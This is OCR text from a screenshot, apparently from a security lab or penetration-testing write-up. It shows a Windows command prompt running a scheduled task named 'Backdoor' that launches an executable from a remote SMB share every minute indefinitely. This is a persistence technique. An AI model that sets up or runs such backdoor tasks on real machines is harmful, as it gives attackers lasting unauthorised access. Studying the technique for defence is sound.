 C:\Users\Administrator>schtasks /RUN /I /TN Backdoor
信息: 计划任务 "Backdoor" 正在运行。
成功: 尝试运行 "Backdoor"。
任务计划程序
件(F) 操作(A) 查看(V) 帮助(H)
任务计划程序 (本地)
任务计划程序库
名称 状态 触发器
Backdoor 正在运行 在 2023/9/8 的 17:45 时 - 触发后，无限期地每隔 00:01:00 重复一次。 20
常规 触发器 操作 条件 设置 历史记录
操作 详细信息
启动程序 \\192.168.30.20\smb\smb-plan-test.exe
操作
禁用所有任务历史记录
新文件夹...
查看
刷新
帮助
所选项
运行
结束
禁用
导出...